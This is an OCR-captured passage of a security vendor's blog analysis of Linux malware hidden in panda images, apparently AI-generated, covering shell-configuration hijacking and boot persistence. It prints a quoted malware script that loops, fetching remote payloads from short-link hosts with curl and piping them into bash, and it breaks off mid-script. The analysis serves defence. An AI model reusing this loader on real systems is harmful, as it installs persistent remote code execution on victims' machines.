 aquasec.com/blog/ai-generated-malware-in-panda-image-hides-persistent-linux-threat/
1
pand
0/6
aqua
Platform
Solutions
Resources
Company
Get Started
Serbian IP address178.220.112.53 origin. While it is important to cover your bases and dive into
the vulnerabilities, misconfiguration or supply chain attack vectors, in this attack we wish to focus on
the defense evasion and persistence techniques which are unusual and boosted by AI, and can be
applied in any case of misconfiguration or vulnerability exploitation.
f
X
in
Persistence and Execution Chain
Once inside, the threat actors ensure resilience and continued execution via multiple techniques:
• Shell Configuration Hijacking: Edits.bashrc and .bash_logout to execute a custom
.bashrc.koske script that maintains communication with command-and-control (C2)
infrastructure.
• System Boot Manipulation: Modifies /etc/rc.local and attaches it to a custom systemd
service for privileged execution at boot.
#!/bin/bash
nohup bash -c 'OFFSET=58101;
while true;
do if command -v curl >/dev/null 2>&1;
then if curl -k --output /dev/null --silent --head --fail "https://k0ske.short.gy/panda_v14";
then curl -k -fsL --range 8101- "https://k0ske.short.gy/panda_v14" | bash;
elif curl -k --output /dev/null --silent --head --fail "http://tiny.cc/panda-v14";
then curl -k -fsL --range 8101- "http://tiny.cc/panda-v14" | bash;
else notify-send "Nijedan link nije dostupan";
fi;
elif command -v wget >/dev/null 2>&1;